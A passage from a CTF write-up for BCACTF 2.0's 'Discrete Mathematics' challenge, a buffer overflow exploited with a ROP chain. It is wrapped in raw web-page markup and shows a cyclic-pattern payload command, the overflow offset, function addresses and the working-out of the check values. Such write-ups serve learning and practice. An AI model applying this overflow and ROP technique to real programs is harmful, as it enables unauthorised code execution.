leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"logic()\"}]}],[\"$\",\"$1\",\"10\",{\"children\":\", \"}],[\"$\",\"$1\",\"11\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"algebra()\"}]}],[\"$\",\"$1\",\"12\",{\"children\":\" and \"}],[\"$\",\"$1\",\"13\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"functions()\"}]}],[\"$\",\"$1\",\"14\",{\"children\":\".\"}]]}]]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"p\",\"c3fd2556bc8a4c72b95dfe4aca1fb004\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"7ac76c3357094472b50935fd164f04e2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"If we build a ROP chain as follows, we can control the return addresses of subsequent returns.\"}]]}]]}]\n54:[\"$\",\"div\",\"e9465e584c384b9fac50e670659fdbde\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L74\"]}]}]\n55:[\"$\",\"p\",\"93329bd0ae184f5085d4d29882dcae89\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"a9816d53dbf64e1487d8d06d8f85ec3c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Again, we will have to bypass the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"strcmp()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" check:\"}]]}]]}]\n57:[\"$\",\"p\",\"5047194d752a42b7aa1cbfb24135e85e\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"fd28aed77f964512a28a9fd7389ecd6f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Prepare our cyclic pattern payload:\"}]]}]]}]\n58:[\"$\",\"p\",\"8af346acb8204c6284febb31fe45546f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0f658e03abaf48d1acdd89e74f8b63f2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset r"])</script><script>self.__next_f.push([1,"ing-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"python -c \\\"print 'i will get an A' + '\\\\x00' + 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A'\\\" \u003e ipt.txt\"}]}]]}]]}]\n59:[\"$\",\"div\",\"b03d66b073da4d95972a7a0292254e2c\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L75\"]}]}]\n5a:[\"$\",\"p\",\"99cb7acff9e54661b2868c40ea1d5de6\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"24cf86381c054751974ab12ba95da17b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We find that the offset is 56.\"}]]}]]}]\n5b:[\"$\",\"div\",\"56c1104c42d249fa8c356a42de6de6a8\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L76\"]}]}]\n5c:[\"$\",\"p\",\"1a39e04c85fd4ea6a4648a8c58889566\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"a330b9e04d1349398d82eb4ae079b530\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We find the function addresses:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"ul\",\"db5a017d529b4497a951e89fc87ad634\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"4d2f4278ffe943e8a713fe4e03d0c739\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"9d5ff923a1c14b6cb02121f081bdbdda\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"470ceba3fbd645f6820c1f22f2b500f4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"logic: 0x00401236\"}]]}]]}]]}]]}],[\"$\",\"li\",\"0b914b063b0749b3b06f7c5ca1a3f44b\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"80536eb426334d39bac90690a7526469\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"edc100fdc78641afb3880ae818d78a8f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"algebra: 0x00401336\"}]]}]]}]]}]]}],[\"$\",\"li\",\"88fe5643da6542fba72d4e3fc50f0fb0\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"dde93d698b864473bf0932e60571fd75\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"b387c5a7f72140e9a5311f77abde73c6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"functions: 0x0040144d\"}]]}]]}]]}]]}],[\"$\",\"li\",\"ff6eea682dfc4fa68c6b0c462e2d6f86\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"374c5d949ea3458fb3f77924023a5f86\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"8827aa1b510f4b1cbd89f3671bb5a481\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"quiz: 0x00401544\"}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"div\",\"bb4ad9a4a048405887782a3cd825aff5\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L77\"]}]}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"p\",\"b2b359ae593b492e9136caff1a0adac3\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"a3fcf69eedf64d8cbd48574b1af99a31\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Now, we get an interactive connection where we will first jump to \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"logic()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\", then \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"algebra()\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\", then \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"functions()\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\".\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"div\",\"97219a542963436ab62b24d53b54a3b3\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L78\"]}]}]\n62:[\"$\",\"p\",\"a3dcdb78c44c4d318c0e60ffb115a7be\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"5dd1aaec426c4aecacbc9674e68ed659\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We just have to figure out the appropriate values to pass the checks.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"p\",\"ebc7d711afae40608fcb01ca54fa019c\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"096230257dd84bba9522d1cb28438e5d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"So, from \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(q != s) \u0026\u0026 s\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\", we know \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"s\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" must be 1, \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"q\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" must be 0.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"p\",\"223010963a604844bb33732e1f147e4e\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"03885ea044a84df69e9ac327d5dd05bc\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Then, from \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(p || q || !r) \u0026\u0026 (!p || r || !s)\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\", we have \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(p || 0 || !r) \u0026\u0026 (!p || r || 0)\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\", which is \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(p || !r) \u0026\u0026 (!p || r)\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\". Either \"}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"p = r = 0\"}]}],[\"$\",\"$1\",\"8\",{\"children\":\" or \"}],[\"$\",\"$1\",\"9\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"p = r = 1\"}]}],[\"$\",\"$1\",\"10\",{\"children\":\" works.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"p\",\"a806397d6a5b454f8f9c27e0d9eaf4e8\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"c0e564e911dc43939d5442adb55388c7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We can solve the simultaneous equations to get:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"ul\",\"4a19f120bf5249c0b23cb22ae7eca1ab\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"5b2804a0d44b492d9b287e969baedbac\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"1d9af921646e49d3b5f09417e3c697cf\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"7be67bdce076444ba9416791854ce288\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"x = 3\"}]]}]]}]]}]]}],[\"$\",\"li\",\"e812ee6da0d0466f8c44ddc4a344a2e5\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"ea7837dc031749c19e120c2ff9f1c723\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"32d83e374065414d92eb81adada5b827\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"y = -17\"}]]}]]}]]}]]}],[\"$\",\"li\",\"1c09c316e6cc4daeb1f3ec97d78c3391\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"bb07a23307c442068fc6c59943d38d02\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"89a37f08df4b49cd9372db77aba861fb\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"z = 12\"}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"p\",\"0be07da1a9ab4a78b43f3efea172d052\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"03a64c1d1320450093a76dbb1ded8ebf\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The values seemed pretty small, so a bruteforce script easily gets the values.\"}]]}]]}]\n6c:[\"$\",\"p\",\"1ff0f09a227e4b3bbfeebba086108c8e\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"56a683e2fffb46709961ccf88170c884\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We have:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"ul\",\"352c431a58834f7bb6742e4c45cd22a4\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"a093ae1ece674970b5563b1177c78e22\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"1d039e7475744131b5d4468cb0567232\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d0e1aa3195c34f36912c961d38fdf5b6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"a = 2\"}]]}]]}]]}]]}],[\"$\",\"li\",\"ec4106a2236a4f66a410efefa77f9c7f\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"a911960a195b4551aa38610c0f194b78\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4ab4ad8533ad45e2a6b90ca64baee318\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"b = -8\"}]]}]]}]]}]]}],[\"$\",\"li\",\"b4f764e108264d9db0dc625d6cac3a08\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"3c0f06f06b4b4d24aae251bf6c239cd9\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4614bab2897a45f4bb432a8a8d33ce7a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"c = 6\"}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"p\",\"571786bee1ba4a1bbcc9e7b991d641e7\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d2537ed69e144439aa50bccde61d81d4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Plugging these values in, we get the flag.\"}]]}]]}]\n6f:[\"$\",\"div\",\"42ba7299b5fe47d08e6577c434b799f2\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L79\"]}]}]\n71:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"Last updated \"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L7a\",null,{\"value\":\"2022-05-13T11:04:59.000Z\"}]}]],\"\"]}],[\"$\",\"$L4c\",null,{\"className\":\"xl:hidden\",\"pageId\":\"-McEZJ_-jU4MhiyzkmIK\"}]]}]\n72:[\"$\",\"$L7b\",null,{\"displayContext\":\"site\"}]\n73:[\"$\",\"$L7c\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L7d\",null,{\"siteTitle\":\"CTFs\",\"urls\":{\"html\":\"https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics\",\"markdown\":\"https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"$undefined\",\"mcp\":\"https://ctf.zeyu2001.com/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"-MX1dkra4jAZht-c7O4T\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L35\",null,{\"href\":\"/2021\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"2021\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L3b\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"-McEdp1MkchOvvt9nRg2\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L35\",null,{\"href\":\"/2021/bcactf-2.0\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"BCACTF 2.0\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"Discrete Mathematics\"]}],[\"$\",\"p\",null,{\"className\":\"text-lg text-tint clear-both\",\"children\":\"Buffer overflow, with a ROP chain.\"}]]}]\n"])</script><script>self.__next_f.push([1,"4b:null\n"])</script><script>self.__next_f.push([1,"51:[\"$\",\"div\",\"8cdf39f2f2754cbca0a3190b6bc6bb43\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L7e\",null,{\"codeId\":\"_S_1_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md 